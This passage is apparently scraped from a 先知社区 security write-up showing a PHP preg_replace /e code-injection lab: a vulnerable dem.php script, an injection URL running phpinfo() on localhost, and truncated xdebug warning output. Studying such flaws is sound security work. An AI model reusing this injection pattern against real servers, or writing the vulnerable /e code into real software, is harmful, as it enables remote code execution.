 localhost/dem.php?.*={${phpinfo()}}
<br />
<font size='1'><table class='xdebug-error xe-deprecated' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
<tr><th align='left' bgcolor='#f57900' colspan="5"><span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( ! )</sp
preg_replace(): The /e modifier is deprecated, use preg_replace_callback instead in C:\phpStudy\PHPTutorial\WWW\dem.php on line <i>5</i><
<tr><th align='left' bgcolor='#e9b96e' colspan='5'>Call Stack</th></tr>
<tr><th align='center' bgcolor='#eeeeec'>#</th><th align='left' bgcolor='#eeeeec'>Time</th><th align='left' bgcolor='#eeeeec'>Memory</th>
bgcolor='#eeeeec'>Function</th><th align='left' bgcolor='#eeeeec'>Location</th></tr>
C:\phpStudy\PHPTutorial\WWW\dem.php - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
dem.php
1 <?php
2 header("Content-Type: text/plain");
3
4 function complexStrtolower($regex, $value) {
5 return preg_replace('/(' . $regex . ')/ei', 'strtolower("\\1")', $value);
6 }
7
8 foreach ($_GET as $regex => $value) {
9 echo complexStrtolower($regex, $value) . "\n";
10 }
先知社区